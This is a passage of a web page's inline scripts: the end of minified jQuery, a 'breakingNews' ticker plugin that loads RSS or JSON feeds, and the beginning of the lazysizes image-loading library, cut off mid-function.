c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var 